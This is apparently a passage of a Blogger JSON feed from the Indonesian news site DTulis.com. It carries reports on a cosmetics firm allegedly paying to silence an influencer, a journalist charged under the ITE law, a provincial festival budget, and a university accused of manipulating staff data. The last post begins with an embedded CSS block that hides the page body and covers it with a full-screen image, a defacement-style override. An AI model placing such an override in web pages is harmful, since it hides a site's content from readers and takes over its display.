Arkayanti\u003C\/a\u003E melakukan pertemuan dengan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=M.+Ali+Nusantara+WBS+Nusantara+Group\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2306379718338617821\" target=\"_blank\"\u003EDirut PT. WBS Nusantara Group M. Ali Nusantara\u003C\/a\u003E dan Istrinya selaku \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Baiq+Widya+Swandika+WBS+Cosmetics\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2306379718338617821\" target=\"_blank\"\u003EOwner WBS Cosmetics Baiq Widya Swandika\u003C\/a\u003E dengan tujuan untuk mendengar klarifikasi pihak \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=WBS+Nusantara+Group\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2306379718338617821\" target=\"_blank\"\u003EWBS\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam pertemuan ini, Diana Arkayanti juga sambil live \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=facebook+live+Diana+Arkayanti+WBS+Cosmetics\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2306379718338617821\" target=\"_blank\"\u003Efacebook\u003C\/a\u003E untuk menjaga keterbukaan tanpa ada yang ditutup-tutupi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lagi, Dalam perbincangan dengan pihak \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=WBS+Cosmetics\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2306379718338617821\" target=\"_blank\"\u003EWBS Cosmetics\u003C\/a\u003E, Diana Arkayanti mengatakan bahwa meski ada pertemuan ini dirinya tidak bisa menghalangi korban untuk melapor ke ranah hukum.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Meski kita sudah ketemu, silahkan para korban yang ingin melapor ke ranah hukum, \" ujarnya, Minggu (10\/8\/2025).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, saat pertemuan itu juga Diana Arkayanti mengkalrifikasi uang \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=10+juta+IDR+to+USD\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2306379718338617821\" target=\"_blank\"\u003E10 juta\u003C\/a\u003E yang diisukan kepada dirinya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Terus masalah uang 10 juta itu bagaimana? saya sebelumnya di live juga menegaskan bahwa saya hanya ingin membantu para korban,\" imbuhnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun Owner WBS juga mengakui bahwa dirinya telah berencana membungkam Diana Arkayanti dan mentransfer uang 10 juta kepada kuasa hukumnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya transfer 10 juta, soalnya dia bilang sudah komunikasi dengan Diana Arkayanti,\" jelasnya.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2306379718338617821\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/bertemu-dan-klarifikasi-isu-uang-10.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2306379718338617821"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2306379718338617821"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/bertemu-dan-klarifikasi-isu-uang-10.html","title":"Bertemu dan Klarifikasi Isu Uang 10 Juta, Pihak WBS Akui Transfer Uang 10 Juta untuk Bungkam Selebgram"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr2R23v07NTXsMmJAg4rklFTw7WjZugEon7-NgrWgoeGvs0ojcbuMlbuVhZCriC6o4eTCiPlMZlPxtbQOp8YRpWANN5pbLAht5f1vz-ifKXi7z-xNwoFFdyJThjXSvOikzRKXWq9NPgdunwoj0yyndeU4scps9_K6iOUg2jqc_7wjxrRJjq1Usma0q2IM\/s72-w640-h480-c\/IMG_20250810_123517_304.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8630085383016465779"},"published":{"$t":"2025-07-26T11:56:00.002+08:00"},"updated":{"$t":"2025-07-26T11:56:24.760+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbawa Besar"}],"title":{"type":"text","$t":"Ungkap Dugaan Tambang Ilegal Proyek Rp131 M, Jurnalis Dijerat UU ITE: Kritik Dibalas Kriminalisasi?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3LalZBDsh7EwvusDkdbGWI6SdxEW2CNW69dqKzIXwWKPcB-xi6vx9IoQNkw_N_OD6NaOa-TBAUepnPXPf4znON1cp5gZhYkjh1ryBQ12XGiEmqvMKpPYAFap7Ow0KuTuCMwgdDT6DxtpJ8LSKZ6L6YWrOE_GDwgvBM-FiykEYkKq6tTpMr9_NpQ1NBjU\/s1294\/IMG-20250726-WA0009.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"909\" data-original-width=\"1294\" height=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3LalZBDsh7EwvusDkdbGWI6SdxEW2CNW69dqKzIXwWKPcB-xi6vx9IoQNkw_N_OD6NaOa-TBAUepnPXPf4znON1cp5gZhYkjh1ryBQ12XGiEmqvMKpPYAFap7Ow0KuTuCMwgdDT6DxtpJ8LSKZ6L6YWrOE_GDwgvBM-FiykEYkKq6tTpMr9_NpQ1NBjU\/w640-h450\/IMG-20250726-WA0009.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESumbawa Besar,\u0026nbsp; DTulis.com\u003C\/b\u003E - Apa yang terjadi ketika kritik terhadap proyek negara dijawab dengan jerat pidana?\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EInilah yang dialami Adrisal Faisal alias Aby Risal, seorang jurnalis dan pegiat sosial di Sumbawa, yang kini ditetapkan sebagai tersangka hanya karena mengunggah status Facebook berisi dugaan penggunaan material ilegal dalam proyek jalan dan jembatan kawasan strategis SAMOTA senilai Rp131,9 miliar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUnggahan Aby pada 1 Juni 2024 menyebutkan bahwa material proyek, seperti batu dan pasir pilihan, diduga diambil dari quarry tak berizin di Dusun Batu Gong (Labuhan Badas) dan Dusun Luk (Rhee), milik individu berinisial “S” dan “J”.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EStatus tersebut tidak menyebut nama, alamat, maupun identitas spesifik. Ia juga secara eksplisit menggunakan kata “dugaan”, bukan tuduhan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPolisi Tetapkan Tersangka, Gunakan Pasal Pencemaran Nama Baik dan UU ITE\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMeski status tersebut bersifat kehati-hatian, Polres Sumbawa tetap menetapkan Aby sebagai tersangka, sebagaimana tertuang dalam:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESurat Panggilan Nomor: S.Pgl\/1302\/VII\/RES.1.24.\/2025\/Reskrim\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPasal yang disangkakan:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPasal 27 ayat (3) jo Pasal 45 ayat (4) UU ITE\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPasal 310 dan 311 KUHP (Pencemaran nama baik \u0026amp; fitnah)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPasal 14 dan 15 UU No. 1 Tahun 1946 (Penyebaran berita bohong)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa diminta hadir untuk diperiksa pada Jumat, 25 Juli 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKuasa Hukum: “Ini Bukan Tuduhan, Ini Dugaan. Tidak Bisa Dipidana!”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EImam, Advokat Senior Asal Sumbawa, menyatakan bahwa status yang dipermasalahkan itu tidak mengandung niat jahat dan tidak bisa dipidana karena merupakan bentuk dugaan, bukan tuduhan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;“Mens rea-nya tidak ada. Tidak ada niat jahat. Status itu murni dugaan yang bahkan dia (Aby) sendiri tidak bisa pastikan,” ujar Imam kepada SIAR POST.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;“Kalau itu hanya dugaan, maka tidak bisa dipidana. Justru seharusnya polisi menjadikan informasi itu sebagai dasar penyelidikan atas proyek tersebut, bukan malah menyeret si penduga ke pidana.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EImam juga menegaskan bahwa karena Aby hanya menyebut inisial “S” dan “J”, maka tidak ada subjek hukum yang spesifik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam hukum pidana, terlebih dalam delik aduan seperti pencemaran nama baik, pelapor harus jelas identitasnya sebagai pihak yang dirugikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Siapa yang merasa tercemar? Kan nggak ada nama disebut. Kalau pakai inisial, lalu siapa pun berinisial ‘S’ dan ‘J’ bisa mengaku tersinggung? Itu tidak masuk akal dalam hukum. Tidak ada legal standing untuk melapor,” kata Imam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBanyak pihak menilai polisi keliru menyasar jurnalis yang menyuarakan kontrol sosial, ketimbang menyelidiki substansi dari dugaan pelanggaran proyek jalan nasional yang menyedot dana lebih dari Rp131 miliar dari APBN.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;“Logika hukumnya dibalik. Orang yang menduga malah diseret, sementara proyek yang diduga bermasalah dibiarkan,” kritik seorang aktivis antikorupsi di NTB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKasus ini menambah daftar panjang kriminalisasi terhadap kritik publik dengan menggunakan pasal-pasal karet.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EJika setiap status Facebook yang menyuarakan dugaan dianggap sebagai fitnah, maka fungsi kontrol sosial akan lumpuh.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Jangan-jangan sebentar lagi rakyat harus bisu total, karena kalau menduga saja bisa masuk penjara, maka tidak ada lagi ruang demokrasi,” ujar Imam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKritik Tak Harus Berujung Tersangka, karena tidak ada penyebutan nama, menggunakan kata “dugaan”, berdasar informasi publik, tidak ada niat jahat, dan subjek hukum tidak jelas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDelik aduan tanpa legal standing\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMaka penetapan tersangka terhadap Aby Risal dinilai prematur dan tidak memenuhi unsur pidana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKini publik bertanya: Siapa yang seharusnya diperiksa - pengungkap dugaan, atau proyek miliaran yang diduga menyimpang?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8630085383016465779\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/07\/ungkap-dugaan-tambang-ilegal-proyek.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8630085383016465779"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8630085383016465779"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/07\/ungkap-dugaan-tambang-ilegal-proyek.html","title":"Ungkap Dugaan Tambang Ilegal Proyek Rp131 M, Jurnalis Dijerat UU ITE: Kritik Dibalas Kriminalisasi?"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3LalZBDsh7EwvusDkdbGWI6SdxEW2CNW69dqKzIXwWKPcB-xi6vx9IoQNkw_N_OD6NaOa-TBAUepnPXPf4znON1cp5gZhYkjh1ryBQ12XGiEmqvMKpPYAFap7Ow0KuTuCMwgdDT6DxtpJ8LSKZ6L6YWrOE_GDwgvBM-FiykEYkKq6tTpMr9_NpQ1NBjU\/s72-w640-h450-c\/IMG-20250726-WA0009.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8755389988219502754"},"published":{"$t":"2025-07-25T09:19:00.004+08:00"},"updated":{"$t":"2025-07-25T09:19:53.699+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"}],"title":{"type":"text","$t":"Disaat Ekonomi Masyarakat Lagi Down, Pemerintah NTB Hamburkan Anggaran Puluhan Miliar untuk Ajang Pamer"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjuA_1hD3B-yYS8JpiUl5ot10U4uvZqculZeoghExe2Sm06YN90if8T9Um0ztsR0lP7quMhsJhN4UhLWO1YA21WD5CzGwhBVF3Uo9BHmYFi2UxAAELNIYJryi1b47SVHjVHtViCKk3pS6w58_oCvTA4XqLHbzMYMHX4FLTM78rRk7l4eVCfW5zNaBp-wo\/s2252\/1753406014992.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1688\" data-original-width=\"2252\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjuA_1hD3B-yYS8JpiUl5ot10U4uvZqculZeoghExe2Sm06YN90if8T9Um0ztsR0lP7quMhsJhN4UhLWO1YA21WD5CzGwhBVF3Uo9BHmYFi2UxAAELNIYJryi1b47SVHjVHtViCKk3pS6w58_oCvTA4XqLHbzMYMHX4FLTM78rRk7l4eVCfW5zNaBp-wo\/w640-h480\/1753406014992.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Disaat ekonomi masyarakat sedang tidak baik-baik saja, Pemerintah Provinsi NTB malah menghamburkan anggaran sampai puluhan miliar untuk Festival Olahraga Masyarakat Nasional (FORNAS).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDirektur Logis M. Fihirrudin mengatakan bahwa terlihat dampak dari FORNAS VIII di NTB tidak ada untuk masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lagi, ia juga menjelaskan bahwa dengan anggaran 25 miliar seharus bisa untuk program lain yang dampaknya bisa menyentuh masyarakat kalangan bawah guna menekan angka kemiskinan di NTB.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Anggaran 25 miliar jika digunakan untuk program yang bisa menyentuh masyarakat kalangan bawah guna untuk menekan kemiskinan mungkin bisa berguna,\" ujarnya pada Jum'at (24\/7\/2025).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Provinsi NTB juga dianggap bersenang senang diatas penderitaan masyarakat yang ekonominya saat ini sedang anjlok.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBahkan ia juga menuturkan bahwa yang terlibat dalam FORNAS VIII NTB hanya segelintir orang.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Yang terlibat juga dalam festival ini hanya orang tertentu, itupun semua orang dekat mereka saja,\" tandasnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnggaran puluhan miliar yang digelontorkan oleh pemerintah hanya dinikmati segelintir orang, bahkan media lokal saja tersingkirkan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Seharusnya panitia melibatkan media lokal. Itu anggaran banyak, tidak sesuai dengan slogan fornas semua senang,\" ungkapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFORNAS VIII NTB juga dianggap hanya ajang pamer dan senang-senang para elit di NTB dengan menghamburkan anggaran puluhan miliar dimana saat ini ekonomi masyarakat sedang down.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8755389988219502754\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/07\/disaat-ekonomi-masyarakat-lagi-down.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8755389988219502754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8755389988219502754"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/07\/disaat-ekonomi-masyarakat-lagi-down.html","title":"Disaat Ekonomi Masyarakat Lagi Down, Pemerintah NTB Hamburkan Anggaran Puluhan Miliar untuk Ajang Pamer"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjuA_1hD3B-yYS8JpiUl5ot10U4uvZqculZeoghExe2Sm06YN90if8T9Um0ztsR0lP7quMhsJhN4UhLWO1YA21WD5CzGwhBVF3Uo9BHmYFi2UxAAELNIYJryi1b47SVHjVHtViCKk3pS6w58_oCvTA4XqLHbzMYMHX4FLTM78rRk7l4eVCfW5zNaBp-wo\/s72-w640-h480-c\/1753406014992.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-701374956411479177"},"published":{"$t":"2025-07-23T12:09:00.004+08:00"},"updated":{"$t":"2025-07-24T13:16:38.272+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Dugaan Manipulasi Data Hingga Dianggap Penyesatan Publik, Universitas UZR Seakan Melindungi Jabatan Seseorang? "},"content":{"type":"html","$t":"\u003Cstyle type='text\/css'\u003E \/*\u003C![CDATA[*\/ html:after { content: \"\"; background: #fff url(https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtCgYuGcrX4_Xt9DkOIugxh2VtE7rkux7LwDwEdyOhNWeHWPb8jVQui9QOD904bowbxLsSXUCL5aHYgONFuCa67FnL39SptF7cciVDscOH9MhzHFfOup2WRdOO-MG1m47kbuSsHDgAfDT2riRY4JUXOt-gYHbB4ct6veo0PlwMlsdNjkxaHKbLOKuaT_0=s1280) no-repeat; background-size: auto; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 100000; background-position: center; } body { display:none; } @media screen and (max-width:800px) { html:after { background-size: contain; } } \/*]]\u003E*\/ \u003C\/style\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiajC5K_5bPoPbbDMbm9K3pCxLGvFmXb2Yzq_D4KfikdaduC4x4plPxB4euNUIksPEN3OvJs0QoCZB9EgOIhbSD3O6uhoYTFN9lqBwngZS-JVojYdt4G8U0-g3M8FR49JQ9OxSSG8Nk8_72-_GBoLVg38u5kJFfoPz6ZtNh4Y-rVlz2Y6ToRWrfnIVvk1I\/s1280\/20250723_122615.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiajC5K_5bPoPbbDMbm9K3pCxLGvFmXb2Yzq_D4KfikdaduC4x4plPxB4euNUIksPEN3OvJs0QoCZB9EgOIhbSD3O6uhoYTFN9lqBwngZS-JVojYdt4G8U0-g3M8FR49JQ9OxSSG8Nk8_72-_GBoLVg38u5kJFfoPz6ZtNh4Y-rVlz2Y6ToRWrfnIVvk1I\/w640-h360\/20250723_122615.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Dari dugaan kampus melindungi jabatan seseorang hingga manipulasi data, pihak Universitas UZR belum memberikan keterangan resminya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMedia ini berusaha mengkonfirmasi, namun pihak universitas UZR seakan menunda waktu atau bungkam.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDari pantauan media ini, pernyataan salah satu Wakil Rektor universitas UZR yang mengatakan bahwa dosen R tidak aktif dan diperkuat dengan surat keterangan yang ditandatangani langsung oleh rektor berbanding terbalik dengan hasil investigasi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam investigasi, media ini mendapatkan data bahwa adanya surat pengangkatan 13 dosen Fakultas Agama Islam Universitas UZR Mataram bertanggal 5 Februari 2025 mengungkap bahwa oknum dosen tersebut masih aktif mengajar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBungkamnya universitas UZR seakaan membenarkan bahwa kampus sedang melindungi jabatan oknum dosen tersebut yang sebelumnya dikabar double job.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EWakil Rektor Benarkan Oknum Dosen Sudah Tidak Aktif\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESebelumnya saat melakukan klarifikasi, oknum dosen R dibantu oleh Wakil Rektor universitas UZR yang mengatakan bahwa oknum dosen tersebut sudah tidak aktif lagi sejak 2017. Pernyataan WR ini diperkuat dengan surat keterangan yang dikeluarkan universitas dan ditandatangani langsung oleh Rektor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Benar, dia sudah tidak aktif sudah lama,\" ujarnya via telepon whatsapp pada Jumat (18\/7\/2025).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lagi, dalam surat tersebut tertulis bahwa alasan pihak universitas tidak menghapis data diaplikasi Dikti untuk kebutuhan akreditasi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFakta..! Oknum Dosen Masih Aktif Mengajar\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 